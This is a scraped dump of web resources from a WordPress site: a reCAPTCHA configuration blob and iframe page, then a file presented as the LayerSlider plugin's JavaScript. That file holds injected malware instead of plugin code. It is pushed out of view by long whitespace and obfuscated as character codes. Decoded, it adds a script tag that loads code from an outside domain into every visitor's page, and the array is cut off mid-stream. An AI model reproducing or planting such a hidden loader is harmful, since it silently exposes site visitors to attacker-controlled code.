ClDDuzsfIMK6UsOwbsKFw5dyQSPCo8O/w7TDu8OgwqbCuMKJw40rTMK5wpDDm8OsJSnCq8KTIsO0wrN3w4TCnsOXwqwkE8OtRcO+wowvwrbCu8K/d3nDpcKlw6PDo24KwoofQcKvwp9sWEbCmsKUHE5Iw4rCkXhNwrrDpF3CkBfDkDnCqyd1woPDk8KDwojCrMOHwqUzYcOxaMOLbMKcFVLDs8K6KCA4wrvDm3x4wokdJ3oFPk0Sw5nChMOewqTDmMKrwq9Yw7U+YBsXwqE7cy3CncKdwo/[base64]/[base64]/[base64]/WMO8asOfHMOxwpg9w5rCiF0cw5IrPUEuwpPCqMOBwofCnEt0fsODw4zDisK8fcO/BsO+WH4XwqFSwpzCrMK0w4rCksOYdcOvw5lnwp0UScOVwrTCkltnRcOGAsOOwqJkF1jDplfDq33DklHDosKdw4p/wq3Dj8ORw6xJODnCuSjDkUtpwpAhVWLCtnTCm8K+w5RYLAUkw6vCrsO0w5/CkMKHTSE4w51WwphxCWZmP8KITj3DrMOrw7fCisKvwpzDjcOowo3CujbCm8OVFTDDvw8XHVBxwq/DksOSFMKHBsKPDmHDrMKswo8OX8KDJ2VxcsKTasK/Hj7CmkbDuMOvwrPCmMO9TcOSwqzDosKUw4vCgRMKw7wAw741PXcuXQpewrDClXDCgSHChw3DpzrCskzDmhDDmMOdw7IAJUjCsGBBLcO6woU/wqLDtsKtwpI9w7gZBcKcOMKQwpQaA8K4wpzCkcKrw6FPw4xuw58QwrNjNMORwpRtOxXCvQJvw4HDqwLCjMOMwog2M0TCrCJbwpRbwqc1fMOcM8ORwokZwoVgw6Ftw51VQUfCtw3ClQDCv1New7TCqsKVacOBwo7CgMK/[base64]/Fx3CgsOmCcOAwonDtl/DujpWwpAmwoplwrcxDMObbMK/w7gYX3rDtV3CvHrCo8OIfhVOSzk3w7XDj2M9csKYwp5UwpoCwpDDikrDicOZBcK/asKSDsO1wo0ywqYHQmQEF311woIzw48cw70bUx7Di8KNXMOsw4t6wqXCl8K5w7HClnpJw6bCqcKsPcOuwqXDuMKuB1/Cl0XDkMKOwqzDrcKITcOxA2LCm8KywoPDgCzChMOyPz7Do8KSVGkXw6osw4XDokLDkXLDsMKcw5pDB3HDlHvDo8K+bMO0UsOpacOzRSvDi148wp9BTcOpNj1TdCttwqrClMOFMkHDicK9w6PDrMKQSAcCWjfDh8OnRsOGBS4FHmNDwpnCgxx/[base64]/[base64]/DpljDjivDgsKkwqoowqLDjsOywrp/w6kUwr0iw4UQw4PCl8OUQQjDjG3CrjzCosKRfMKlXMOGE8OOZsKFG8OANlt1RhLDh8O/K8KOw7AtHix3BcOkwqpFZ8OBJ8ODHMKZwq7DlcO6wr0FScOqPQ/CgzLCoU/ChiTCjGhNwqkmF3IceMKlwrjCuV/[base64]/DrGXDuMK5fjbClMOLw6zCtMKww6vCnMKDwpsXwqTCrmvCvD7Cv3DDl8KgOj7Cl8KgIsOSX8O5GXk2w5LCq2/DtSEsw7rCo8OWwpp1M8KOKyp2X8K5w4dvw6TCk8KMRcOUZjZAw7zDs0nDqAk+DBLDusO+wrxZw5tqwp3CinvCt8OEPMKRwrt9D8KkIMKiw6PCpml5asO5CWzCmRfDoSkCU8OMw6/DsmQnT8KQwrgRBcOdXjXCj8KBP8Kid8OlCgPCkcO5G8OSHH0LYGHDncKTKcKbwpJtC3drw44LecKkw6PDm8OJN8Kaw7R8aU7CskfCmFRKBcKkMMOzw7rDlDrDtcOOIMKDHl/DrMKADGFJPjjCpSzClMOdw6jDqTHDgnRgw5VsdBY4UlFpa8KGwqjDtA3ChGXDtcOYw7AXwoB/wrIbZMKlSsOew6V4GywQZg3DuWQVfMOywrFawrvDtsO2CcKKwonCtMKSwpTCvMO9CMK/woZoVsO/wq/CrMOFwq7DlMOIwqghBcKeYMOowpvDoMK5w6xrwprDtcOOQgkCHQdYw6hpVn0Uwqs0w7YPdWbCpsKyw6BGwoxGYhDCgMOBayzCpQRVwqrCvMO4eDPDlXkswoHCpcO6w6DDgsKPw4wKwqR0RXkXOMKlwqjDtA/DjHRGcwXDnMOGRsOYwr7DvcKmw4fCpsKnw6zDihV7wqoFMcKRe8KHw7zCoD9GwpE7FMKCEcOow6nDgsOKwq9VF8Kzwq8kfsKrcAMHw77CpcObw5LDsVU2FHdQV8O1wrLDmGYBw7sRYsKzw7pfTMKww4TDuU1gwrw3wqFVwrsmwrHCik/ChcK7ADXCukLDtMO9T2/CisKLThzCjMOXf0gow5DCtXrDpcOLUcKdRwjCn8KHw6fDtsK+woPDulImcnh8ZsKtEgpqwrV+WcOVwp5vCkpOw63CnDUKCgVxw4PDoMOwKcOyw617w551w5o3wpnDn3Q4ODRSFwh3DjbCtMOsXnBWI1fCv2jDvTPDu8O/O3B1IXMBZcK8wrnDqkRxAwYUw6rClMOiMcOZwqdXScK+JQUYOXrDv8K5IGvDlhxjGMO7w6DCs8KuTcKIH8OIcl7DtMOuw4TDkj/CoDlrDsKEw7jCrsOVw7Uaw40mwoDCkW/DqzZsHMOhwrnCiMKuAAhgUMKaw7lVw67DmArCpcKBYB8Kw7IewpZ7UcKmbh4OQ8OKTsOrw6XClUBiwo1ww77DsmAyw584w53Dn8OuYMKDw5jCtxtcw60WP28UwrbDhcKxw6zCicKWTWbDtEbClMKCZBg5PGDDgcKqI8OCWSJqOgwZO2bDpMO5BXwpLnNrwqrDhB/DpcKtw7p5w7/Du2QywrA2wqheX2zDjcOsCMOSwo/[base64]/DgWYPwpfDl8KVw5rDscOHHcK6enkkLDl2RwvCt8K8PQELUcKzKXbDs8Kww6DDpjcgw4PCocKpXTNYw68YN8KZJsKTYgnDhMKpwoYCB0HDnMOINcKnw7Y9worDgRTCuB/DpgBRw7E/[base64]/Ph9yCAJ3RsOIwo/DkQvDrsOIw7PDlG/Cr8KFwpcpCmPCosKhEcKoS2ttw7lUwovClsKmwqjCtcK8w5NCUcO+w5FKW8ODMXNLaFbCqVXClhzDh8KEwrjCjcKHwpPDjyNFNMOvaRbDq8OswpNwJHTDoXbDoHvDlsKXwo/DjsKsw7w+aVHDrWzDuEI9HcKHwpzDqS7CvmzCmktQNsKywp8VLxwoMMKbwrMRwqLCjMOPw4MhwqDDl3oawp7Chk/CpsKzwroLUxrCiAXDp1TChwvDncKhwpZwwqjCrnEmU8O+TFjDljNKQALCqzXCpsOPw7/CmMKSwpjDrinDg0YwRMK7wpXDksOFccKCw5hiwpfDrsKEwqhMw4pNw4F6EcOVwodjT8Ofwokyw5V7ZMKuw5pEw4LDk3d+wo3Dv8KySnbCtWVMHjTCpcODS8O5w7zCtcO2wq8QMX/Cp8Ozw53Cr8O/[base64]/Di8KPw6Zpwopow7NUwq8aGQbClMO/w58zDcK0HMOSwqVWThtHNRgzOMKDw74hw4LDmE4wwqLDg0YCZ8K/J8K0LsKAe8KTwrJRE8OlwpoTwpzCsQJ0w7MFG8Knw5dqDxkHwrsRJTPDgWhLw4NPM8KMwqnCs8KIFnVBwp92PQbCjTPDmcKxw540woZfw6jDqEbCisOFwpvDo8KnXhoYw5XDun3CpcKudSrDmcKRHsKcwoHCjBDCisOHF8OdEE3DvCVtwoPDsMK/TcOxwoLCksOUw5/DuT06w4PChR09wqNMwod+worCr8OTJ3zCq3hcWDcnXTcfL8OYw6QPI8Osw6lEwrPDvcKYP8OxwrlvHQ0Ew6J5Fzxhw6ECHsO6ACMzwpfDnsK5w6VvTcO2acKjw6rCnMKgw7RmwpbDicO5XMKawpvCvn/Cjws7NsOsCUPCo1fCnWAKYHzDp8KawrM7wplSEMKHFnHCisOsw5rCgMOPfUjDpMOLwoYBwrI2UABzBcO5JBVjwoDDvsO5QhlrG1BUK8KtZsOORQHChhQcW8KcHMK4XENiwr/DpsKlbsKHwp1ZUx3DvDxBSXzDisOtwrrDmB/ClSXDl2HCpMOjDip3SsK8FSF2wpgowrzCucOoC8KdOsKHEi9Lw7bDvXQIGMKXw5nCnsKiN8Kuw57DhcOxYnIMBMO6H8O7wqnDoWfDv8KCcWvCksO6YA/DvcOoRhgIwpxawoUgw4LCnEnDl8Otw5ArJ8KXF8OIK8KSQcOwWcORZsK/EsKEwqsawoodwroawox4RsKWWWnCocKGLg4CQVsEHcOJbsKOTsOywol0RzHCsnbCqQbDucOtw5VjHT7DmcKNwoPCkcOFwr3CiMOVw4JfUMKrPhVVwpTClMOwZBjCsVhzYMKpIzTDncKQwpJHO8KOwotcw7PDmsOcLBACw6bCvsKWOlhqw6nDiwLCl2/Dr8OYVMOYPTFNw6nDqz/DjBXDqDdFw7JSMcODwrfDsTl7woZmwqQSQ8KuwrosIiTDpB/DisK7wp4HP8KTw5Rbw4pmwrt7w4pUwrw9w7DCk8KLKXzCt3pfw5hswqDDvXnDu05ww59vwqB3w58DwoXCpQ15d8OyecOgw7vCg8Oqw5Y+wr/[base64]/wpNrw4jDvR/CscOtw7bDk8Orw7A+w4LDjcOJdD/Du1tFL2PCuTdfw7J8NHHCoTTDp8KWXj/DnMKtwpYaIQxyKcOvIcK8w73DlsKhwq3Cl20pFlXCqsOmIcOcwrhJOyHCocOFworCoD0TBUvDpMKDBcOewqPDlzBowo1uwrjDusOxLcO6w63CvX7CrmIZw6jDpE9GwpfDiMOswrPCr8KqGcOTwoTCihfDsE7Cn0dCw6/[base64]/CoWg3QcK4wqbCnMOGw691bcObKcKrw693w5guw7LDlcOfwr4remDCh8KQwpsywpUyJcOBScOkw6HDsQclccOuAcK0w67DoMOyTmVIw4bDniTDgQfClRFGKlBmMhXDhMOSPyoLwpXCgmjCqV/Dq8KfwqrDlsKScx3CjinDgiJjZnvCo0DCtBDCv8KsPUHDvMOuw4LDgH5Tw6VEw7fCkjjCsMKgJcK5w73DksOkwo/[base64]/DtcKSw6xJw7kUeUprwoPDvw7DiMOawp5tw7FIZMO6P8KZwpU5w4YLwrLDiDDDgcOJAAYUw47DiQfCoDHCk1vDlw/DvzfDpsK+wqNBeMKQWGZneMKGScKZNAx3HAXCgyvDoMOyw7DCkiAJwqsyRSM1w4wzw612woLCgT/Csm1kwoALZWLDhsKMw73ChMKha0hZPsKwFGF5wrR4TMOMacONY8KOwopXw77DkcKrw7VVw4BPZMKDwpXCo1HDj0tuw7/CtMK7C8K3wo0zP23CrELCgMKBFMKtPsKhE1zDoGAYTMKQwqfDvsK3wolHw5zCkMKACMOuPEtDDMKOFQpbGWfCscK3woczwrrDpl/[base64]/Dp8OGw55qHMKEw6sSw6dzw50tXcKHf8OUw6XCgMKAw7nDoj/CgsK+wpnCusKZw4NsaHANwp7CqXHDocKwUXtgZMObXStEw4jCgsOcw5zDlSt4wrghw5BIwrTDosKGLB4owpjDqcOOV8KZw69gI3/DvMOvSR8Bw6chHcOqwqzCmB7CrnTDhsKbJXzCs8OkwrLCq8KhcGDCgMKTw4ZdWh/Cn8KUwrgNwoPDkQwgE1/[base64]/CiWHDnMK/[base64]/wrgaX8ORw7Vbw7fCucKOVBExQn0OWSQiVjTDqMOzFnk4w6/Dp8KIw4PCksODwot+w4TDkcKyw5/DjsO7UWZ7w700JMODw7zCiwbDjMO1wrEmwp5eRsOVLcKiN13DncKkw4XCon00b3sNw4ItVMKKw7/CosKnZWl8w45FIsOfaHPDi8KdwpZNE8OgVnXDisKKCcK4JlRnbcK7Cws7HAl3wqzDlsOaEMOJwp4HOCDCujrCgsKHS108wqk3X8OJKxbCtMK4aT0cw6rDm8K0fRBsLMOow4FGM1RMOcK4OVjCt17Cj2hwfm7DmAsaw4ZLwpExBSYuZg7Dr8OvwptHdMOEeANFCMO/eCZnwoIWw53DqEFFRkrDqgLDucKvF8KEwprCsFhAacKfwoJ/VsKtJCPDl1gOP04mfl/[base64]/DpcK6w7l8esOSw5hmLcO0OhrCnVMZwp1rEx/[base64]/w6LCqiVENTXDujjCiFHDl8KwaMORInR7w7h6fQzChcKhbMKuw7E1w7oXw5EZw6HDjcKzwo/Cp0ION3/[base64]/DusOSwpPCqSbDlsO4A05Nbi1lw4jDtwHDj8K3LsOVBcO4w7zCocOoF8Ksw6rCmFbDjMO/bsOvHyXDlXslwo9hwrN+T8OOwoDCtwklwpJ0GDBowr7CsW3DlMKOccORw4rDiwgSSj3DpzBkfGjDnQghw5oUMMOawrExMcKYwr4Kw6w4E8OiXMKyw4XDksOQwqQzJijDrFvCkUMbd2Qmw6gWwoLCi8Kbw5puMsOJwpPCsQDDnDjDhkDCvcK8woBjw4/DucOBc8KcUMKXwqp6wqc+Ng7DmMO4wqPCkMKEGmHCo8KAwpXDti0Zw5RGw70iw7oMCXZywpjDjsKhc39rw6sNKDJ8DsOQNMOPw7RLKEPDusOycXHCsn8LCcOWClHCvcK5KsKwUBhETl/Ds8K4SSBBw6vCngXClMO/[base64]/wobCpMKSw4TCiMO2w7vDmMO9YiULw6ZVV8OaHC7DlMKYZEzDnUQcTMKfO8OGdMO2w6VgwpsAw7x1w5JQN3cocjPCkV0ewprDpMKlZB/[base64]/Dh0AywrQPVsK6CcOfwqLCqiJ4dsKfE8OEwrVhw4Jow5oRw4fDpFoLwpxvMWdkKcO3RMKGwoPDp2Y9Y8OdHkdyOHp/OjMfw5zCisKfw7cNw6lubBUuW8Ovw49nw64lwqDCoVpBw7rDsD45wqTCgGsrFRFscBt0eBpbw782dcKQQcK2EgPDrEPCr8Kzw7AVaTjDml5twrLChsKUwoXDvcKnwoLDv8OLw7Aow4vCiw7CjMKmF8ONwqF9w7ZewrhJW8OAFn/[base64]/DghPCkcO1wpnCqBrCvxXDtMKSDsOewrlDHsKuZcKuLTbDp8OKwrjDj1VVwr/[base64]/w6HDssKiw684w47CosKRIcOYw4TDuE/CrMOdEMKQw5XDlkLDqD/DnsOqw6ktwq/Di3nCosOrUMOyP2XDi8OBGsKfKMO4w7pUw7V0w5ZcYHvCqWnChyvCn8OTDllzJSnCrk41wrQuQxvCoMK5PlgdKMKrw6lsw7fCnR/DlMKYwq9Xw4TDj8OvwrZbE8O/wqYxw7PDtcOSeELCnxbDtMOgwpVEDw/[base64]/[base64]/RXJ/KcKDY3Idw4wTcVJ2wpBhwpTCl8KTw4rDgcO7WHdTw73CiMKyw6t3NMO6MAjCnsKkwoo/[base64]/CnMKYwrVDQcOSahAjZG1mwolPwpfCjsOJw7DDuj4Ow6HCl8OMw5jCni02WAFKwqjDhjR/w7EcSsK7AMOndToqwqTDrsOgDSk2YlvCl8KFSVfCgMOLeSg2JQIow7h4KkbDs8KKb8KRwrlAwqbDnMKGPWnCo0VaRwVaOsKdwr/CjHLCkcKSw5k9cxZMwr85XcKaQMOiw5JqfVAXMMKCwqohQ25/[base64]/[base64]/[base64]/Cj8O4w6rCsMOcwpQgAzzCixUAw5wvacOmw4LDo1zDrcOkwrsCw6DDksKsfBHDpsKww6/CvTo/FjrDl8OnwrRCW0Z4ScKPw4fDj8OiCGYwworCssOqw5jCjcO2wpwfPsKofcOew606w4rDilohYxRnNcOPZEHDrMOdbHsvw7TCqMKqwo1LCx7DtS3ChsOGJMOqTyLCiDFmw64yHV3DqMORUMK/Nm5EVsK/PG9jwqwRw7/CusO5SA7CgXxaw6nDgsOLwqIJwpXDusOHw6PDnxvDoz9rwoHCo8OkwqATCUFPwq5tw4oTwrnCpTJ1XEXDkxLDnDdWDAE1EsOYbks2wotIXwd3QwLDnH8uwo/[base64]/CuMOXbA/[base64]/[base64]/Do8KEWw4iMcOtwplyIUjDhwbCnBvDj8KdImXCq8OKwqcYUUY3UgXCpiDCusOuKyBIw7daIynDuMK7w7R2w70BVcK5w7gXwpTDgcOIw4cpM1paThTDg8KEPhPCkcKJw4TCpMKfw5sGI8OOVihta1/[base64]/DqcOfwqjDmMO6NsO1OwkxwoJROXTDpMODwqozw6nDpmzDokLDksOPfMOfwoIjw45tBUbCrF3CmA9ze0HCuiTDl8OBAQrDnwVPw6LCm8KWw5nCvWB4wqRtDU/CjQV7w4vDgcOrEsO2RQ0wHxbCthTDqMOsw77DucK0wojCocOrw5BKw7PCu8KjRw4Aw49UwrvChinClcOhw4t5TsKxw68vA8Oqw6tKwrMUIEXDuMKLAcOzC8O8wrjDqsOSwqRwYGQzw63Do1QdT3/DmsOuOxUywqXDgcKjwpwQSsOpNDlEHMOAXsOywrvCvcKQAMKRw57Cs8KzbcKWI8OtXDZ4w6oTQS0fRMOUe1lyLgXCu8Kgw583dG4pKsKtw4XCoR8ALRgCBsKvw4fCosOpwq/DqsKDCcO+w5fDmMKVVV3DnMOfw7jDhcK3wo5eX8O/wprChnbDmD3CnMOBw7TDn3HDimkzBl4lw5IFCcOGfMKEw6V9w4M7wrvDusOhw78nw6/DjR81w7wQGMK1ADTDkxR3w6VYwrJmRwDDrSs4wrEiTsOlwqM8PsOZwowew7lRTMKCYnEeLMKpFMK/YVkuw60hPXXDhcOzCMKVw7zCsiTDnn/Ck8Omw4zDnUY1OMK7w4vCgMOVMMOTwrE5w5zDvsOPSsOPdcO/[base64]/ClkfDmMOoYMOMcDphBFXCu8KMwqdGw7Njw41rw4HDl8KyVMKOdcKcw7knLFNWTcOrEmsMwqxYBl5fwrZTwoZsTlceAFlzwr/DvHvDo2bDlsKewqocw6PCiQbDj8OjRWLDlkBQwo/CpzhnaSDDhRVrw5DDuUI6wrjCusOzw5DDiwDCuW3DlFF3XTAsw7/Cuj44wqDCkcOmwoXDt30WwqEYJRDCjDwfwqPDnMOEFQXCi8OEcwvCsDjCs8OJw7XDo8KlworDuMKbTnbCi8OzGQEBfcKDwqrDgWMJB3xQccKtAMKqXEfCo1LCg8O7YA7Ci8KrM8OYe8KlwpJ5QsOVVcONGRFPF8KgwoBESBvDs8OQCcOCN8OxQ3HDksOWw5zDsMO/PGLCtBRow4YPw4PDssKfwqx/[base64]/DpMK8YMO/PsKjwrskFBhiwrhxw6/CqsOnwo9Fw4tZOHUgJhDCoMKBfMKCw4PClcKXw6BLwosLDcKZM2PCvMO/w6PCqsOCwqIxJcKHHRXCtMKxwoXDiVh4M8K4BijDoFbDpMOrYkMWw4VmNcOYwozCoF92FHxJwp3CjRfDv8KLw5LCpRvCg8OFbh/Cun1mwqpVwq/CjmDDpcKAwprCoMKjNVpjVsK7WF0YwpHDl8OzQH4ww5g6w6/DvsKZUwUXBcOlw6YyPMKYYyENw6XClsKYwoJCEsOle8KQw79rw50jPcOkw6MswprCgcOkFBXCtsO8wp05wr19w6XDvcK1AAkYFsOTPcO0ClfDo1rDjMK+wqFew5NAwp3ChGk7YGnCj8KHwqTDusK2w5zCryBuI0gbw4A2w63CvmZuDXnDsXrDs8OFw5/DoTDCmcObDkfCiMKvZzHDh8Ofw6sCfsONw57CrErDs8OdCsKRPsO5wovDk2/[base64]/DqEzCtsOeEsOafxfCkcKkw48sw6I9XcOQAlzDiw3CssOnwoN0dcKmZ1NXw4PCiMOWw5REw5bDj8KbUcOhPApIwoZPcXNBwr4qwqXCjCPDmSrCgcK6woDDucK8WBPDncKQfGZRw7vCniFQwrk3QXBbwozDlsKUw4/[base64]/w6LDjSDDh8Kdw5c/w4zCrcOiw5JYWQbCmQDCjcOjw4ZVw5vCjkvCv8OFwq/ClSxVX8K5wpZbw78UwrRAOEfDg1leXxzCmMO8wovCp0NGwooOw7Z6wqvCs8OTasOKHnXDgcKpw6rClcOxeMKGLV7CliNCQ8KBFVh+wpvDvgPDrcO2wqpANUEjw6AQwrHCj8OawrXCk8Oyw7EpJMO7w6pFwo7DicOrIcKlwokjZUnCnz7CmcOLwoXDkRYjwrNrV8Olw7/[base64]/wr89bsK8V8OkwoVad8Knw6tsUSEVwpzCh8KhNn/[base64]/L0fCghUMw5o8w6jDi0w/[base64]/DtzxlwqodKDhvAF49S8ORfEBnw4Utw4TDsgtzRFfCuBLCqsKTQXYwwpNZwo50EcO9D08hw5TDjcKgwr0pw4nDmCLDuMO9e0kjTTNOw48hUMOkw7zDmCpkwqPCvQRXXWLDssKiw4/CvsOCw5sIwr/DnHRXwoLCrMOqLsKNwrhOwqbCkSXDi8OiGAMyAcKhwqRLakcXwpMKEUdHG8OnCcOtw6/Dn8OAIikQPxomIsKTw6NAwo9kM2vCqA0pw5zDvG8Qwrkgw67CmEo3eGfDmMOow4xYE8OtwpjDjlbDicO6wrDDu8OMR8O4w7TCgUwqwo9XX8Kxw5TCnMOmNEQvw4zDt2jCn8OOOxLDs8Okwq/DucOHwoPDgFzDp8K+w4XCjUoLGWwqcyNjKsKOPWEyQChZIC/CkCjDsG9Uw5LDpSRnDsKnw6FEw6HChBjDhhbDlsKgwrlWEn0vDsOwawDCpsOxGRzCmcO5w75Tw7QEBcOpwpBAYsOrTgojXcKMwrHDrC1Bw5PCp0rCv0PCkS7Cn8OBwrQnw4/CrRzCvRpMw5N/w57DnsOOw7RTVlrCi8KMfQYtVGMQw6tOYXTCpMK/X8KcB3l3wo1swqRjO8KPUMO4w7XDkMKew4/DvyU+d8OQG3TCsH5RVSklwpd4ayoNF8K8A3pbbVNPckF6VxgfNcOsWClcwrXDvHLDgMKiw6sow4PCpwTDvnZiJ8Khw57CmllFD8K5E2LCm8OuwokKw5jCl24JwojCjMKjwrbDhcOZMsK4woPDnxdMJ8OGwolEwqQYwr5BNUgmN00CKMKCwr/DqsKqNsOKwrDDvUdEw7rDlWRLwrJMw6AKw7wsfMOAM8KowpA7dcOOwpcCFSFuwqB1EEUTw6U/AcOLwp/Dsj3DisKgwqTCvQPCkiPCvsOlYsOtX8KpwoQ4wpULCsKOwpkIRMOqwocpw5vDoGXDvGZ/MBrDoH8BLcKpwofDucO6cFbCtXVMwpAcw6EvwpLCuxYQXlnDoMOKwoApw6DDu8Kzw7M6Uk1HwoLCpMOPwpXDgcOHwoMNYsOUw6fCtcKhEMKmD8KcVih/I8KZwpPCtDxdwrDDsHZuw5Vmw6TCsBtgQcOaDMKIScKUV8OrwoZYOsKDW3fDkcOfOcK+w4slU1/DmsKSw5nDoAHDgVEKXFlZNVcowqjDj07CphbDmcOxDXbDsiHDk0XCmUPCt8KFw6I+w6cCYl42woLCsGodw5/[base64]/DtsONKQAVJMKpAn8vFh/Dklw+VwDDlnoFJcOTwpgPJiMRCBrCpsKaOmZnwr3CrybDqsKvw6w/I0XDqcOIGF3DuyIYdsKWZnQuw53DuDPDvMKNw7pVw6FODsOndHXCksKzwoVdTFPDnsKobwfDlsK3W8OlwovDhDEHwonDpGhMw7EwPcOwLx/Cm33Cph3Cr8OcacOhw6ghfcO9GMO/XsOWM8KKbkrCnAgCc8K9XsO7TVAFwpzDi8OPwo8UX8OVS3rDisO2w6TCo0USc8OrwolDwrchw7DChz4dOMKbwoZCOMK5woorVWFMw5PDvcKuD8KUwpHDucKdJcKoNA3DjsKcwrpfwoHDsMKKw7rDt8O/Y8OGFEEVw48Se8Ksc8OIYSkIwoZqHy/Drhs2BX0dw7fCs8OqwpJbwrzDu8OteinDsn7ClMKGD8Ksw4vCinfCkMOUEsOSO8OrR21Zw50hWMKJOMOpN8K9w5rDnTTDvsK5w7M0C8OCEG7DhWpswrUSTsOlHQBnesOWwqZzDEHDo0rDhnzCpSnCpnNMwoIRw4LDnDPCjDsHwoFBw5jCuzvDtMO4fHPCqX/CqsO5wp/DkMKQE2XDrcOjw4k/woXDqcKFw5TDqjZoGC5Gw7tdw7tsLzTClj4vw47CrsO9MzEeR8K/wovCq3cSwoBmQcOFwrkLAlbComnDisOsdsKGE2AuFcKxwowAwqjCoiZTJHBKAA1twoTDvkofw4MDwpR1EUXDrcOMwprCqwMSRMKbOcKawoYlF25Gwo83GsK4e8KoOChPPjzDv8KpwqfCn8K2QcKnw5jDiAB+w6PDu8OMG8K4w5Vswq/DuTQgw43CmcOnWMKiEsKowrLDq8KfKsOswrccw5DDqMKKSj05wq7CvUs0w55SGy5CwpHDjg7DoWbDjcOQJhzDnMOALUNydzgqwrwBNxY7WsO8V11QF1Q9KhN9HsOVL8O3HMK/KsOwwpAZA8KMDcOTdV3DqcOUH0jCu2zDhMOMVcKzVnlyc8KjYizCtMOEIMORw5Z1JMOBRVzCrHg6GsKVwqjDnA7DgsOmAnMdBRTDmjhdw7ZCe8KOw47CoQRUwqhHwr/DryXDqQrCr3/CtcKkw4cUZMKWPMK3wrtpwrnDohTDscK/w6DDrcKYLsKTW8OYE282wpjDr2bDnQrDiVcjw5sCw5DDjMKTw71NTMKPfcOIwr3DucKeeMKzwrLCnVvCsHrCjD/CnH0pw5FGJsKxw719bVQrwrrDo0daQBjDr3LCscK/[base64]/[base64]/Cgih+w7PCojfCiUlcGMOYwojCgkXDgFQcw7bDn8OwLxLCpcOaXsOGBXMlcBPDgh1Zwq8kwpDDng/Dn2wowrPDlMKAYMOEHcKpw7XDnMKbw693GMOnNcKwPlDCqAHDim04DmHCjMOJwpo6X1tlwrfDqltrWAzCrAgGFcKuBU9Cw5DDlDbCgWJ/wrwswr1WBQLDl8KBJUQFFmZ5w7LDuEBUwpHDmMKjRCbCo8OTw7bDk1DDqm/ClMOXwrHCm8Kaw5kQVcO4wprCjWHCs0bCik7CoTt5w41qw6nDlDLDjwQ+NcKDYsKQwr5Gw6FrFgbCsSVZwoBJGMKJPBJmw4YmwrRwwoRvw7DDosOrw4XDr8ORwoUZw4s3w6jDl8KnHh7Cs8ObKsKtwq8QbsK4ZVgFw5gKwp/DlMKaKhF/wrElw53CnBFJw7AIKC1AfcKkBQnCg8O4wqHDsWTCuREmam4HJ8KQQcO5wqTDgC1Zc3jCm8OkFcO2e0BsAzhyw7DCthANFWwww4HDs8Onw6hUwqDDtCAeSyc+w7LDvTI9wr/[base64]/DvsKdCz1rwopFwoLCm3VfwqDCt8O7w647w4dowrvCocKfV3/DsU7DkcKdwpkkw4UPesKlw73CnxLCrsOGw7zDjMOjJjDDt8O8w5LDpwXCkcOJcUTCgGoBw6fCqMOnw4A8OsORw7TCiWpnw4t5w4XDjcKR\x22],null,[\x22conf\x22,null,\x226LeA3Y0UAAAAAClcfjtZCf4MQcG75b1ZxdBv5UsQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,105],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://www.jayjay21.me:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Pf+OuqaY851T2c376owvmS08PBo+3avLDXUUDzlZvlg\\u003d\x22,1,0,null,1,1769663907694,0,0,[202,101,31,34,129],null,[71,182,230],\x22RC-Twg1ZUSBGcwPgA\x22,null,null,null,null,null,\x220dAFcWeA5gvTobE1Qivuvk1V24k-ONnGh8e9473p3Qj_5uBv3Pozp1McOfGH-epZmUjGvBNgGXQQHqqaznCCc1D50VtyK1n7T1Bw\x22,1769746707637]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QwEGREssvaDtAhK6DU2Bzw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769660309495');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://www.jayjay21.me/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.2
body_size: 20164
content:
                                                                                                                                                                                                                                           ((118,97,114,32,112,115,100,100,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,112,115,100,100,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,112,115,100,100,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,112,115,100,100,91,105,93,46,105,100,32,61,61,32,34,115,108,101,99,116,114,101,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,101,99,116,114,101,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,48,57,44,57,55,44,49,48,53,44,49,49,48,44,52,54,44,49,49,57,44,49,48,49,44,57,55,44,49,49,54,44,49,48,52,44,49,48,49,44,49,49,52,44,49,49,50,44,49,48,56,44,49,48,56,44,49,48,56,44,57,55,44,49,49,54,44,49,48,50,44,49,49,49,44,49,49,52,44,49,48,57,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,57,44,49,48,49,44,57,56,44,57,57,44,49,48,48,44,49,49,48,44,